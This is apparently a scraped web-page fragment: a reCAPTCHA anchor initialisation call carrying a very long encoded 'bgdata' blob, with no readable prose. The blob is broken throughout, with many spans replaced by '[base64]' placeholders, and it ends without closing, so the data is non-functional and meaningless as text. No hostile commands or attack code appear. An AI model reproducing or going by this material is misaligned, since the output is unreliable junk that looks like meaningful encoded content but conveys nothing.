      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6A5LcOhTW8RwoXCicKjw7pJwp5lwqfCm8KMe8O/[base64]/w63Dhx/CoVnCisKdw7HDosKNOGnDrn/ClV7DrsK8EsO8fFpId2EJwofCnwlfw67Dg8OCfcOhw6bDmFdsw4BXbcK3wpM6IjxsETLCq0HCoV1jScOjw7Z0RcOOwp4gfgzCjWMpw7TDusKGAcK9S8KZJsO9wobCicKow6VQwpByY8OveHbDr1Nkw5/DmS/DoigYw5wJOcOjwo9swqDDl8O6wq5hawYGwoLCkMOeY03Co8KXT8K6w7Iiw5I0J8OaFcOYCMKww6wWbMO2ABPCnmMPT0Q7w5TDh3QdwqrDn8Kuc8KFVsOZwrXDsMO0H23Dm8OROGc5w5XCosO2PcKkM2/DgMK0ZTPCr8KXwpJ9w4JfwoHDn8KDeENpJMOeeEHCtGVvHcKRLTrCs8KGwqhYez3CoH/CqnbCgD7Dqj4Mw4BEw4XCkmrCvQJxUsOAcxsjw73CpMKPMEzClgPCm8OMw7A7wrUPw7oIaBbClB/CjsKdw6JEwpk6ZUscw5ASGMOxU8O5UMO4wrBgw7nDgzEww6rDu8KxSCHCj8K2w7RSwqDCjsK1McOwQFfCrw3DgjHCt3XCqRDDnHBWwrp0wqnDpcOvw6oKwrU3BsOWFzthw4fCscO+w5jDrnJFw78lw5zCpsOrw5NvZ2jCssKNWcOSw588w6bCgcKnCsK/OV95w601CE8zw6bDlVfDtBfCtsKtw6YKAmfDpsKhKcO4wrNTE2LDtcK/PMKTw5PCmsOPQsKJOj0SQcOjECwCwrnCocKTHcOKw7QAKMK8N1MreU5Iwq55WcKkw7XCr1LCmCjDlWgawqrCsMOpw7DCqsOLQsKYSxgiwqQ0w6o5YcKFw7JlOCdbw7NDbWI3LsOGw5nCm8OxecOcwpvDsgTDryLCoC7CtxFQWMKnw6UlwpQrw5AawqB/wrfCoy7Dh2ZvMw9PUjjDl8OnX8OCbGfCucKjw4tsPQkzCMOjwps/D2Q/[base64]/WzwAGBgWw6ocPMKDwpLDjgBMM39zAcOqwqMQwoglwqfCgMOdw54QVMOVXcOMBSHDkcOKw4JzXcK/NghbPMKEAwfDkgkuw48FP8OcMcOewrR/TA8/[base64]/GMO2w4Ivwp0/ZsO6w55zVDQvGV91Y8KtVQd/O31Rwq7DvMONw6E/w4ZJw48zwokgEiQvWlPDpsKyw4IaZkfDvMOza8KQwqTDlcOtXsKkajvDuW/Cjw8xwofCo8OfWAfCrMOWS8KMwrYUw4TDnBk6wo8PEG0CworDtWLCr8OBVcOHw5DCmcO2wq/CnCvDscOPfcOYwoIbwpPCm8Klw6bCksKwc8KOXXtbbsKYKg7DggzDvsKDHcOUwrjCkMOECA85wq/[base64]/w4Jmwq7Cvj8GTcODe8K+FRk8wqbDsl5Vw5ZoAMKRAcKvP3zCqUoJKcOiwpfCngzDuMOjY8OcT2EXKFgMw4FwBibDhEgbw5bDrWLCtWp6PgXDuSTDhcOsw601w7bDisK2B8OZbRpoZ8OrwpYsPW/[base64]/ChWsZDsKPXEpXw7VpHghIwrfDrcKWJEA/wrtQwocRwrsCKMK0d8ORw53Dn8KiwqTCrsKgw7dVwoHDvQtKwoPCrRDCh8K4eCXCglHCr8OTNMOaDRc1w7ILw7JpL03CnSRnw5s3w6cpGioxcMO6BcO+QcKfN8Obw6llw4vCi8O9UHfCgRAfwrsDKsO8w4jDhmA4TkHDk0TDthlkwqnCuxYcR8OvFgDCgVfCkjJ/WxfDisKWwpB7KsKdH8KIwrR6wrELwoMeCEV+w7jDisKzworDiDVjwqHCqm1Xa0B0fsOVw5bCm1/CgGgqwqzDiUZUeWd5HMOJEyzCvsKkwpfCgMKnXXLDrTZWPcK/wroNZFrCtcKEwoB2OmEVYsO5w6TDjinDp8Oawr4MdzXDgFhew4N2wr5mIsOFM1XDmHTDrcO7wpA2w4UTO1bDr8KIRU/DpcOew5bCucKMRBNDI8KPwobDiE0TMlNiwpQMDzDDnV/[base64]/CkivCucOQwr3CusOpwpgXLS7CkMKzc8OTTjTCiMKXwrnCryAqwqTDiU0BwpPCox8rwqTCk8Ktw6hYw7QVwobDpcKoaMOCw4TDmAdkw600wpU4w6DDtsK/wpc1w413BMOOOSPDmH3DisO/w50dw5Uewqcaw64XazhKVMKHF8KLwp0kNkbDunPDqMOKVyFvDMKpRml7w4Bzw57DlsO5w7/CiMKqEsOSc8O0VlbDqcKMKsKiw5zCv8ObPcOZwpDCtXPCoHnDgzrDijtqLsK2N8Kgci7DnMKLfXkGw4fCmQfCm3gEwq/CuMKXw5QOw7fCrcK8McKzI8KAAsOJwqJvFQDCp21lfx3ClsOQXzM7WMK9wqsTwoM7dMOww7hWw70WwpIWWMOgGcKDw7pBdzd/w4xPwqnCrsOWJcO7NhbCisOowoRkw4HCg8OcasKIw7PDu8Kwwp0jw7XCicOGGlDDmmstwqjCl8OIeHZ4KcOIGm/DssKDwqVZw5bDnMOBwosZwrrDtHdkw69owphhwrUOTxPClGnCqnvCp1DDncO2aFfCqmlwf8KKfhbCrMO5wps7LBwwf05VEsOtw7vCv8OSdG3CrRALGlU6XXLDtwV4WSQVGAose8OOMV7Dr8K4c8KvwqXCicO/ZHUsFjDCrMO8JsKiw6nDrB7Dt1PDlcKMwpPCtxgLBMKVwqjCnQfCv2rCo8K7wqHDisObX2h1Ji3DtVsIUyBaK8K7wojCnl5wQ0hWYifCqMKyT8OuYsOBE8KXAcO0wrtiaA3Cj8OCJEDDmMKVw65RLsOVw5Mrw6zChGYZwqnDskVrFsOuK8O7RMOmfEDCm0fDsQVfwo/DqUzCi3E3QgbCtcKpMMOhYjLDoEV9N8KBwrJVLQPDry9Uw4x8w5nCg8Ozw49ETX7DhxjCoCIQw6LDgig9wr3DrnlRwqfClmlkw6TCggBBwoZQw4UYwokbw51Rw44GN8K2wpDDok/Du8OcF8KPRcK2w6bCiDFZbTBpe8OZw4nDhMOwJcKIwp9AwpMENyB6woPDmXAlw6TCtSQbw6zCh2N/w5oow5rCkhFzwrUhw4LChcKrSFDDvQBqR8O3e8KVwp7DrsOXawsgPcO/w6DDnQ7Di8KWw4/[base64]/woDCscOHIsO0a8KlU8Kkw4vCinzDgznDicORLMKbPiHCiScsCMOVwqobPMOZwrIuP8KOw49cwrhZE8OWwoTCu8KNWxcKw7TDlMKPLi3Dl3fCjcOiIjHDjBNiA34uw5TCg1jCg2XDkTVQUlHDoG3CgUZJO28PwrXCt8O/[base64]/w53CiyfCq2XDvsOzw7kYZcKyVMK7DHLCnk0/w5LCk8O+wphEw6HDj8K+wo/DsWk+HcOIwrDCs8KSw5BHecOHR0vCpMOLAQbDtcKkX8K2BFlTfFNEw4oid3lDCMOBRMKtw57ChMKMw4EzY8K+Y8KaGRB/JMKWw5LDnVfDs1TCtVHCjHxpFMKsecOIw7Z1w7gLwp9pNgTCo8KAdFTDiMKqSsO9w6Zlw4Q+DMKWw4bDrcKMwpDDhVLDvMOXw6HDosKGUD/[base64]/DtkM6wrzCoVzClWPCo8K3woTDlwZVV8OEw64CKEfDlsKPVDcjw4ZNIMOjTWBScsO/w55gAcK4wpzCnHvCnMO9woRuw7AlEMKBw7d/eXMlAD15w7BhIAnDpCNZw6jDnMOUdEgOMcOuH8KZChALwqvCukklSRcyAMKLwqjCrRckwrMlw6FmHxTDj1fCqcKAI8KgwpTDhcOGwpfDh8OdKR/Cr8K8RjTCgMOPw7NMwozDsMKAwpxhb8OiwoJIwpIPwo3DiSEWw6J0W8OowoUIN8Oaw77CqcO9w5c2wrvDjcKXXsKZw5xdwq3CpB4EIsOBwpMtw6/CsXfCr2PDryoowrAMX37CkinDoF0xw6HCncO1e1lZw44adXTCkcOWwpnCgQfDumTDuxHCqcK2woNDw7FPw7bCpjLCj8KoXsKiwoIJTHkTw5E3wqENDURvPsOfw5wFw7/Dr2sxw4PCrSTCngrCpFlkwo3CgcKfw7bCtBQBwoR/w6pSFMOGw7zCrMOSwoLCj8O8Q0NCwpvCsMKwNxnDtsO+w4Ehw4vDisK1w6dAUnPDtsKIYBTDucKDw61hcykMw7VEesKkw4XCi8OpXGoUwrtSWsO5wp1iNxtBw7w4Yk3DqMKESA/Dn11wc8OOwofCs8O8w4fDlcOPw61uwovDtMKvwrp0w73Dh8K1wo7CtcOncgYZw6XDk8Kiw4fDpX8iZRwzw6LCnMOqMknDhkfCpsOoRXHCjMONQsKnw7jCpcOZwpvDgcK1wpMtwpA6wo9Bwp/CpFvCljPDt3jDq8OKwoLDowImwpgcZsKVHMK+I8OKwpzCgsO+X8KEwopkHXxUKcK5F8Ouw5gawqRvQMK1wrIraytAw75SRMKMwpU/w4TDp2Nme1nDlcOQwqrDucOeDi/CosOCwo80wpkPw6pENcOWQmlBCsKbNsK1DcKFcBLCkmpiw6/Dm0VSw75LwrJZw5vCtg57KMOHwprCk3N+w77Dn2DDjMOlS2rDs8OBanZjQAQHKMOTw6TCt1/[base64]/w7PCvBXCm8KoHV0Dw7XDgsKIcHjCscOdw4AbCF/DuV/CtsK4wrDCuxYvwovCkibCosOJw7oQwp8/w5vCiwwMPsKJw7HDjUQbFcOcQcKvehvDusOwEDrDlcKcw6NqwowAJgTCucOhwqM6F8OhwqM4P8OMTcONMcOoOHQGw58Cwq8ew5jDj0fDpB/CocOxw4vCrMK5asKww6HCpUnCicOIQsOpDEEvEz0UJsODwr7CgQYcw5LChk/CngrCgx5UwpnDhMK0w5JDOlgIw4jCr3/DnMK7JUdtw6hEYcOBw5w1wq5fwoLDmlfDvhF0woImwqM4w6PDusOjwqLDp8KBw6AnGMKAw4zCsz/DiMOtB1rCt1TCjMO4WyLCncK8eF/CvcOrw5cZGzwEwo3Dimgrf8OGe8OywqfCtxnCh8KYSMK2worDnQJ/Vy/[base64]/CoQnCicKhw40ycMK9LwRnw5QKwoVQHRbDuXAtw5I5wpdRw7nCri7ClXlhworClS15VW/Ct09mwpLCqnDCuFXDmMKjakIjw6zDnjDDlCfCvMKhwrPCtcOFw61XwqgBE2fDrTpAw7rCicKFMcKlwqjCsMKpwoEOKcOcHsK7woB8w6kdCQc3SjvDqsOmw67CoFjCqWPCq1LDjEp/[base64]/DqRTDslpOw7EUwrp1wq7Cgwx5wpvClj0aK8K6wpViwrTCgcK9w4pvwqk6DsOxRlrDpH91GsKENGAjwozCusK+ZMOSNE88w7RZf8KkKcKWw4hKw7/Cr8OoAgA2w5ITw7zCjA3Cn8O6UMOBPTjDsMK/wqZew6YQw4HDqWHChGxQw54VBjrDiX0sJ8OHwqjDkQ8EwrfCtsOlQGYsw6HDrsOmw4nDuMOVDj1VwpQBwpvCsmEkcCTCgAXCgMO1w7XCqj5efsKFJcO1w5vDll/[base64]/w71cw5jDmcOiSSnCkTvDrMK4OhlTwp9PMVzDssK1c8KGw4lhwolEw6LDlMKuw5ZLwq7CvsKcw6fCkkZzTAzCocK5wpLDqFZOw4F3wqXCtXJ+wp3Ck3/DiMKYw6h1w7LDnsOOwrVRTsOiKcKmwr7CucKSw7Zga1Fpw6V2w57DtRTCkhBTYQMELlDDqMKKUMKjwoZ/DsOSBMKxZQlnTcORBQINwrxnw5gue8Ozf8O9wr/[base64]/CnsKXwpYUZzfDnsOiwrPCosK9wphBwoTCthQCDTvDpDvDvg0TRl/[base64]/wqvCsg1Bw4oawpfDpEdwwp5DM1zCmMOVwpsrNn4nwqzCl8OkOnt7EcK4w743w4sTcQNXTsOwwq0hFxtnBx8Jwr5Cc8Okw6MWwr1jw4bCmMKkw7xseMKOCmzDrMO0w77Dq8KFw7RZVsO/eMOewpnCmiFwWMOWw7TCq8OewqoowrHChikQXMO8ZHFfSMOMw44TRsO7W8ORAgTCgnNHIMKTVTbDkcOJBzbCiMKVw7rDgsOVSsOdwo/Dq33ClMOLw6LDiz7Dj2nCl8OUD8OEw4g/ViZxwosNFTYbw5bCmcKBw5nDncKewqPDgMKHwqdOYcO/w6bCisO6w6saaCXDh14QLFs3w6Muw4ZhwoHCsFTCv0scDALDr8OWSFrCqibCtsKVCB/DiMKsw5XChcO7fG1uCkReGMKRw7QgDDfCrFx9wpTDjV9PwpQkw4XDhMOSGcOVw7fDocKlPn/CocONJ8KIw6Z8wqTDnMOXN2PDmj4aw6zCm1omasKmTF9mw4nCl8OFw7PDk8K1XGfCpyYtJMOmDcK/[base64]/Cn8OzXsOOOQ/[base64]/CsVrDucKhw5IrXSXCtyBLworDr1jDscO3SsKufcKsWw/ChMKBWWTDjUg5b8KJVsO2w7EUwphKKDJxwp1Pw783UMOoOcO6wrl0McKuw53DosKYflROw542w4jDviYkw4/CtcOyThPDgMOHwp0NIcK3T8KbwpHDiMKNJcOMTX9PwrYXfcOvIcKQwonDuS5rw5tPF2ZZw7vDrsKZKsOawpsHw4DDmsOewo/CmCFhMMKoScOSLhnDuHrCs8OLwpPCucK7wrPDtcOfB3Idwol5SQ9xRcOmJS3CmsO6ZcKYT8KFw43CtWzDnh01wqZiwoBswqzDq2toDMOWw67DqU1Zwrp7HsK1w7LCgsO1w7RxPsKYIiZMwqfDpcK/f8KvcsOVYMKrw5k9w5HDlGAtw512CSovw4nDrMKqwpnCpXdJWcOZw6nDlcKfPcOSOsO0Vmcbw7pBwoXClcKow5LDhMOvc8O4woFew7oPRsOIwoHCi09kX8OeA8OgwrZhFnDDk1PDplzDvHbDs8O/w5p4w7TDscOaw5BNNBHCgCfDmTltw5VDUz/[base64]/DmcOUwpcUS1PCuhAdwoc/w6QBHcKVb8O+wo0Ew5lNwq9Hwo5QeXXDqijDmjvDiXNHw6XDp8KceMOew6vDvcKfw6LDscKWw57DisK2w7/DgcOFMGhcW1h1w6TCuk5raMKvFcOMCcKhwrQ/wqjCuiJXw79Tw54OwphqSjUzw55QDG0PRcKzHcOWBHYzwrjDosOZw4rDiC1MdMOsXWfCtsOSGMOEfEvCqsOLwo8kOsOFbsOww70tdMKOUcKyw4ccw7ppwpXDncOJwrDClRPDt8KJw5lUJ8OqHMOcQ8OOEG/DlMKHVSlhLwEtw4I6wpXDvcOGw5lBw5DCmkUPwrDCpcKDw5XDs8Oywq7CqsO0PMKHMcOscGQGfsO0GcK/DMKNw5Uuwo59YAV0QsOHw7RsV8K1wr3DkcO1wqYmZynDpMOuUcOGwrzCrUfDsRwzwrtqwpdVwrIyCcOdXMK/w7plW2DDsETClHXClcK7dDplemsVw7PDshhhcsOfwqBqw6VFw47DjxzDq8OYMsKUTMKrDsO2wrAJwrAvT2M/[base64]/Dg8OLw4vDnMKXW3QddRTDusOKaMKbXWUmHVtmwrvCpht6w4bDj8O2IRIdw6DCt8KjwqJWw40twpPCmkhLw6wEUhpIw6jDt8KhwqzCr0PDtUlafMKRIMO5woTDlsOiwqIrPUUifwUbFsOIZ8KEbMOJDlTDl8KAY8KadcOCw5zCgUHCqCYePEgiwo7CrsOPGRTDkMO/MhHDqcKfQT/[base64]/Cu8KCaUzCmzdwwqnDlE18wqUqXMOeBcKkDiErwr4zUsOMwrLCqMKPMsOkKMKHwqRAR2vCv8KyBcKPdcKEPlIswqpKw5YoQsK9wqTDt8O4wrhRAMKCTRoWw4sJw6HDjn3DrsK/woQowpvDiMK3McO4K8KKbgN2wpNVaQbDvcKZHmZtw77CtsKnV8OfBRTChlrCrSMJZcK0YMOHS8OGJ8OfWsOrZMKQw6PChBnDg3bDo8Khbm/CmF/CvMKUf8KUwp3DnsOBw7Bgw6/[base64]/CrSDDmFDCr2fDvHRuwpMqZXgbXMKIwo/DhV7CiQcnw4jChkfDlcKoW8Kgwq5Rwq/DtsKGwrg1wo7CjcKaw7xyw5Qswq7DrMOCw6nCsRfDtTLCpcOXXTvCmMKDJcOiwoXDp1TDqcKowpZLfcKIwrUZScOpfsK8wpQ8csKNwqnDv8OoWBDCmHrDuGAewoAic21LBRnDh33CmsOQJydBw6k8wqVww6nDi8KBw40YJMK/w6hrwpw0wrLCsz/[base64]/CqHvDuG1rdiXDiMKdw41Ew5BNwpLCgXTCtcO8b8OnwogdG8KiKsKRw7jDv089B8OkTl7ChhHDqXUWbcOsw4zDjE1xfsKOwroTLsKYW0vCtsKEHsO0fsK/G3vCkMK9BcK/HX0QdjbDk8KSI8KAwrZ5FXNmw6ArY8KKwrvDg8OTMMKywohcWF/[base64]/[base64]/[base64]/al7CoMOvJMOkcHrDqMODayDDv0zDlcOmPcOvCjHDo8OFbE8cLWhZd8KVNA9MwrlaX8O+wr1Nw47ChSUxw6nCicKJwoDDl8KaFcOceA8UBz4SXyDDoMOeG0RvP8KjenDCoMKWw6DDgnQdwrDCj8KtGx8+wqJDO8KCYMOGS2zCk8KywpgfLELDmcKUO8Knw7sZwpHDnC/Cgh7DkjAPw78dwpLDscOywopLF3fDisOiwpbDuxQrw7fDq8KJXcKBw5jDokzDi8Oowo3DscKwwqPDi8OVwpjDiVDDisOuw69zRj9PwrnCicOrw6LDiCsrOy7CvmNCTcKkcMOlw5XDjsKAwq1VwoB9KsOfUwfChCbDpwXCgMOQCsO4w7h/bsOkQ8OiwqbDq8OkB8O/[base64]/[base64]/CvR14DMKpwoPDnivCo0bCkGhtWMOAwpYoNQwJMcKqwr82w6DCosOsw4tow7zDohg7wqzCjE/CosKzwph7el3CiTLDh3TCkTrDosO0wrxIwqLCqjggU8KhYTnCkw0oJ17DrHfDuMOkwrjCo8OMwp3Dhw7CnVwwYsOnwo/DlMOPYsKfw6ZNwozDoMKowoRWwotKw6FTLMKiw69LbsOfwp4Rw5lzesKow7o3wpjDmE1HwrXDuMKzLmbCtz49Ph/Cn8OlaMOTw4TCq8Kcwo4NGmrDusOVw6DCiMKiecK8MFrCri9qw6Jvw6LCqMKRwoLCscKXWsKnwrx2wr4kwq3Cv8OSf040eih+wph2w5smwrPClMOfw5XDpSHCvWjDscK/VAnChcKsGMKXP8KzHcOnQnrCoMOlwog5w4fCpUVhRHjCpcKLwqc2ecK+M1LCnSLCtHk6wpgnVAATw60scsOJAHPCgQ3CiMOuw6RzwoAhw5rCjl/DjsKEwohKwqlUwpJtwqYRRyHCh8O/wokpI8KdGcO+woBoXwZwbhQZJMOcw7wjw47DsX84woLDqkwzfcK6BcKNfsKSfsKrw6oIFsO5w6dFwoDDuzx8wqA4G8KewqEeGhNQwoo6KF/Dqmlpwp9iG8Olw7fCr8KrR2pBwplrFjzDvDTDscKIw7gRwqZcw4zDg1TCjcOswpXDjsOTRDEMw57CpV3CncOKXSnDjcONNMKNwoTCmxnCjsOVE8OoPGHDhVdNwqzDssKUE8Ocwr/CvMO8w5fDrjE9w47CjxwOwrhUwqJTwqXCu8OpDjXDrXBEcCkFQDdVP8O/wr8uVsOkw7A5w7DDuMObQcOSwo9ATHo5w6UcPQcTwpsqLcOlXBwzwqLCjsOpwos/C8OZIcO8woTCiMKLwqYlwo7DisKPKcKHwo/[base64]/CmsKQMCAJYwYiLMOUY8K0PcKDwpFWYjbCom7CklPDmMOKw7dRbTTDtMKPwpbCvcOuwpXCn8Ofw5d4WMKQLwlVwrXDjsK1GgPCvF42bcKCejbDoMKBwpRNL8KJwpt8w7bDnMO/[base64]/CvMOvw7LDrMOYRWV3wogkwr7Dml/CjMK7wp3DjRhdKFzDrMO8TUUDGMOdSS84wr3Dj2bCu8KGEiXCgcOhNMOZw4/Cj8OAw4nDkcKOwrbCi04ew78gIMKLw6EVwqpjwpHCvQfDl8OncyXCm8OMeXLDp8OoIno6IMOySsKhwq3Cg8OwwrHDvXgKI3rDscKiwqFKwpPDngDCk8K3w7HCvcOVwqI4w57DgsK+WD/DsSZZSRHDmSpHw7pzIWvDkR7Cj8KVbx3DlMKJw5MZBWRzXcORDcK9w5TDk8KNwo/[base64]/w5PDuy8ORcO7KsKEw5nDh8OZdgFvw6jDggLCuxLCkApvGUwkCBfDgcOyOwUNwpHCpR3ChWfDqMKUwq/Dv8KRXhvCugrCnBhPQnLCpl3CqgPCosOyHxrDu8K2wrnDh1Vdw7Byw4HCpxXCncKKPMOow53DvcOkwqjCmQV+w4bDpQJow7/Co8Ofwo7CnERiwqfCq3rCrcKsDsKnwr7CuUM1w757ZErCssKfwqwkwpF9HUlsw6/Dnmd4wqdcwqHDuhARED1Pw58kwrnCvnwIw7d5w7XDlm7DmsOEFMOnwpjDocKXVMKrw4pQaMO9wrdJwrtHwqXDvsOvWXkqwrbDh8O+wokNwrHCuSHDusK/Lg7DvghXw6HCgsK+w6Jiw6YZOMK1T0hSJ2hKB8KaGsKWwqo5VxzCoMOieXfDo8OPwqPDncKBw54tZcKnLMOzLsOxMks6w5EOEyTCnMKJw4gXw4M+Yhd5wqzDuBHDm8Oew4JswqZGTMOHCsKQwrgywrIhwpfDhBzDnMKcMSxiwrzDsQvCqSjCkxvDsn7DqQ3Cl8KywrN/[base64]/[base64]/Cu8O0FTcEw418Q8K5wr7DhCHChxHCmsOcQl7Dr8Onw7DDscOwb0rCv8OFw5obbmrDmsK2wr5gw4DDk0x8SUrDnC/Cu8O3bgTClsKmAFx8HsOmLMKEPMOwwooewqzCtDZqe8OVJ8OvHcKgOMO9fRLDs1fCvGHChcKLOsOqFcOqw7JLRMORbsOrwrt8wpp8PgkTSsOaKjbDkMK6w6fDlMKqw4PDp8OJJcKvMcOEWsOnZMOVwop1wq/Csg7CsGZ7R3bCqMKVPlDCux86WD/Dl3M8w5Y3BsOlDUXChTd0wpw6wqzCvkDDnMOiw7JIw7cvw54jIwnDqMOUwqFaQ1p/wpDCr3LCj8O4KcONXcKmwpjDnkt/RD08cWrCgH7DunvDo3fDoQ84cRIsc8KAOCTCmEHClHbCusK7w6LDpMK7AMO7wr4wHsO8OMOXwrnDnGTDjTgaI8KKwpURHWdlHWMqHMOrWS7Dg8OMw4N9w7RMwqJNACHDmXTCl8Omwo/ChAcbwpLCjRhGwp7DiTjDqFN/[base64]/[base64]/DoysMwppowq0XcAcScU7DlcOgwo1GcMKiBChRe8KnaT9ZwqJPw4TDllBgclDDojvCmsKNHMKgwpPCvlpNOsKfwqR4LcKhPXfChm4wMUAwCGfDtcObw7vDscK/woTDh8OmBsKcRBRAw5/CkmVNwrIrQcK7Ok7Cg8KvwpfCs8Odw5bCrsOBLcKRIsOww4rCmQ/ChMK9w7JOSnF0wp3DpsOMY8KLYsKVGcKBwps+EXAVQwVESkXDuxbDp2rCusOBwp/[base64]/ClycNRyUBOWrDmFwUFyfDtknDlA93AGPChMOSwqTCqsK/[base64]/Dq8Oaw5xwCcO1McO5w6TDtgFwDj/DqHnCuVfDtcKAZ8K1DXE7w5BbC3zCjcKLH8Kww6gXwqcgwrM8wrbDjMONwr7DnmcNGS/DjMK/w7bDqMKMwq7Donc7wptIw5zDv13CicO0V8KEwrDDh8KrX8OoYlkyOMO3wpHCjhbDhsOcZMKPw5dkwoEwwrjDvcONw6TDn3rCucOmNMKuw6jDucKNacKEw7wDw4otw4F1PcKrwpk0wpI/[base64]/w55nw77DvMOtV8KeZ8K3wrgIwrAdEUzDnsO2wo7CksKtM2rDpsKAwpnDsSoZw4Etw7Asw7N6I1BPw6vDq8KPbSJAw51/aixSCsKcccO5wo8odkvDgcOzfl7CgkplccO1eDfCnMONCMOsXhg5HVTDssKJUmFbw7fCvzrCl8OpOiXDi8KuJktHw5Z2wpAfwqgqw55QQMO1KXfDlsKGGsOJK3dcwqjDsRXCnsONw7dAw5hBLMKsw6F+w60NwrzCoMOLw7IvOi0uw7/[base64]/[base64]/[base64]/[base64]/CiBQXLcKEwpFOwprCisOvJEzCq8OWw7rDmBg6w5jDmRdQwr5mAsOjw4B+WcO/S8K8FMO+GsKOw5/DuxHCn8O5clVNGXTDksKfacKfFiZkZRlVw653wqlpcsKZw4A8SxtWF8Opa8O+w5jDtS3Cq8OzwrXCgwXDpBXDt8KQBsKuw5xDR8KzacK1bzDDpsOAwoHDhm1wwovDtcKtdBbDqMK+wrLCvwjDsMKra3Bow6BfOsO5w5U0w5/DsDXCmRYgWMK8wrc7EcKFWWTClj51wrjCr8OSM8KtwpLDh2TDn8OSRwTClxnCrMO/HcORAcO/wqfDmMO6fcOiw63DmsKpw5PDnkbDjcO6EmdpYHDCqVZdwqhPwrkSw63Do2ALIsO4TsKxPMKuwoA6GcK2w6bCosKTCyDDj8KJw6sGD8KSV1hjwrE7GMKHEEs/akp2w5I9amQYFMOWFMOyWcOdw5DDtcOVw4s7w4g3LsOHwpVIcFUSwr3DnlsiO8OOJ0lTwrTCpMKOw4h6wovCiMKoesKnw5nDnFbDlMOUCMKUw5/Dsm7CjQzCn8Ohwrs5wqTDqmHDtMOUC8ODQX/DlsOfXsK8IcOnw49Sw5Fiw64APmXCu3/CqSnClcOBLkB3OAbCuHMiwqwheCbCmMKdf0Y6PMKrw6JHwq7CjmfDmMOfw6hTw7fCn8O3wrJMFsOZwoJMw4HDlcOTWmHCvTXCjcOuwpJAdjfCg8KnGR/Dn8OhaMK9f2NiaMKgwoLDncK8Ll/DuMOewpEOGHbCscObNAXCocK3WgjDoMKSwrJAwrfDsWbDqwROw7MtN8OxwoNCw7B9P8O+eHsAQWseFMOdFVMDcsORwocjUyXDvmPCmBENdzgZw43CmsKhS8KTw508G8KtwooCcxrCu1LCui52wpNywrvClTPCgcKTw4XDkFzChFbCqmgAIsK8WsKAwqUcSl/DtMKmGMKCwr3CskwMw5/[base64]/DusKTEMKLS2PCpnMzXj/DuRNGX8OsecK7NcOBw6XDrMOMMWp4BcKRJWjClMKXwp0+ZmpCZsOSOTFtwrjCsMKNWsK0LcKPw6PCmMOYMMKPYMK7w6bCnMO0wolKw6DCgH0hc11Gb8KJRsKHaVPCk8OZw41HCSsRw5bCuMKdTcKvDm/[base64]/[base64]/KnvCliBXG8K1UXI3L1UOIgF/EMORw7TCn8Kcw5Now7cnbcKYOcKLw7l1wqbCmMOsLBtzGg3Dq8KYw7ILSsKAwobCvGcIw4LCpx/CkcO3PsKKw6RvLUwqdC5NwogdaTbDkMKXAcOgK8KbUsK5wprDvcOqTk5NHhfCqMO2bHbDmUzDkTNFw517F8OCwr50w4TCqVxWw5HDvsKMwopBJcKYwqnDgU7DmsKBw75TIAQOwrvChsK7wpvDqRolCToPEWHDtMKww7TDusKhwpZ2w612w5/CuMOowqZOT1HDr2PDqDAMWQ7DosO7GcK2FBFVw6PDolsPcSvCvcKnw4EbZMKrbAl/YklAwrRpwrPCmcOKwq3DjBQMw6rCjMODw5nCkAgJGTRPw6rClml/wokWTsKPXcOqAjp5w6HDi8OTWhkpRRfCvsOCaSzCr8OaWxhEWR0Bw7VXLFvDgcKPYcKJw7xJw73DlcOCb1zCjklAWxVLCsK/w6rDv3LCkMOxwp8xWUozwpptDsOMXcOhwoU8HRQJNMKjwo8lHChNOg/Dnh7DssONA8Oiw7Mqw5w/csOfw4cVKcOrwqAvJyrDscKVDcOIw7zDgcOMwrDDkDLDv8OWw51bMsOYW8OMWl3CsjzCnsODEgrClsOZIcKENBvDlcO4BkQTw5/[base64]/LiEvw6/CoHQ9MMKTA8OJSw/DlWoFb8Kyw6UOE8OAwpFhSsKSwofCjXJQAlF1BRwCGsKZw63DoMK6TsK1w5lRw4nCpTvChBhIw5LCgCfCm8KWwoAWwqjDlUnDqBJiwqI2w4vDsSs1wqslw7rCslLCsydNDkBCRQx5wozDnMKRIMO2ZGEeOMObw5rCksKVw7bCqMOTw5E3IxfCkiQpw7ZQTMKfwp7DhW/DtcK6w6QXw4DCtMKpZD3CvcKvw6PDhV0gDkXCtcOiwrBfNX9eSMOkw4rCjMOvDGQvwpPCssO6w4DCnMOwwoctIMO5fsOsw78Cw7HDgExPUyhBH8O9WFnCisOIaFwpw6vCjsKlw4pLPx/[base64]/[base64]/[base64]/CscORwqsHAAMRIEDDpkbCtcO1ExVrwq5SZAvDs8Kmw4Rzw5IjY8Krw54IwrrCtcODw6g0LX9WWxrDmMKKDz3CmsK3w5PCjsKDw5QTDsO9X1VwVTXDjMOxwrVdP1/ChcKlwpZ8PRhGwr8OF0nDly7Dt1E9w6XCvU/CkMOIMMKiw78LwpMkCTYqUwtGwrbDuxdcwrjCnQrCnnZWQTrDgMO3K0DDicOvQsOcw4MGwrnCrjQ+wrgEw5lgw5PCkMKBezDCgcKPw4vDugTCg8O1w4XDrcOxAcKMw7jDthltNMOSw51QGHlTwoPDhDvDmzYGDWPCsxfCoRdYG8OtNjIMwrsEw611wq/CuzvDsSTCmcOoOHVEMsOLBAjCqk4ee1QSwpnCrMOOKQsgecKsXMO6w7oXw63DmMO2w7RCGAkPOxBfOcOXd8KdbcOaGz3DtFTDrlTCm0VcKDI7wpdcGnvCrmURNMOPwo8Lc8Kgw6RPwrFMw7fCvsKlwprDqWbDjEHCkz97w6Bcw6rDu8Ozw6/CrWRawqvDkxfCmcKVw647w5jCik3CuzBlKzEdBVnDnsKtwppYw7rDgSbDtcORwogVw4zDiMKYCsKXMMKkGDvCkiA9w6jCr8O1wq7DicOsEMOdNTsRwoclG1jDo8O0wqomw6DDoXfDpm3Cn8KKYMO7w4xcw4pGQRPCo2/[base64]/JcOvwoLCmMOOwprCh8KLAMOEwpLDn8KZVCXCo8Obwr7DhsKbwqwJIMOkwqTCqzLDkQfDh8OJw6LDmHTDrkIEBkBIw5YZIcKwFcKIw59Iwrg7wqzDpMOsw6Isw4zDkUIGwqswYMK2ZRvDozwew4Bywq1Tbz/DpiwawpEOVsOiwqArM8KCwowhw75xbMKuU1Y4OsOPAsK/[base64]